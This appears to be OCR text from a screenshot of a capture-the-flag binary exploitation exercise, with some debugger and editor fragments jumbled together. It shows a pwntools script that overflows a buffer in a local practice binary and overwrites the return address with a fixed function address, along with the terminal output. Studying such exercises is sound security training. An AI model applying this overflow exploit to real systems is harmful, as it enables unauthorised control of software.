 ┌─[kxh@parrot]─[~/Documents]
└──╼ $python cgpwnashow.py
[+] Starting local process './cgpwna': pid 75151
[*] Switching to interactive mode
your choice:
you can leave some message here:
your name please:
Thank you
hello!
[*] Got EOF while reading in interactive
$
message
ur_meh
0x80485c7 <message+94> ca
0x80485cc <message+99> m
0x80485d3 <message+106> ca
0x80485d8 <message+111> l
► 0x80485d9 <message+112> r
File Edit Selection View Go Debug Terminal Help
cgownapwn.py
cgpwnashow.py ×
test.py ●
home > kxh > Documents > cgpwnashow.py > …
1 from pwn import *
2
3 offset=0xffffd26c-0xffffd238
4 k=process('./cgpwna')
5 k.recvline('your choice:')
6 sleep(1)
7 k.sendline('1')
8 sleep(1)
9 k.recvline('you can leave some message here:')
10 k.sendline('a'*57)
11 sleep(1)
12 k.recvline('your name please:')
13 k.sendline('1'*offset+p32(0x804851d))
14 k.interactive()
1
WhITECat安全团队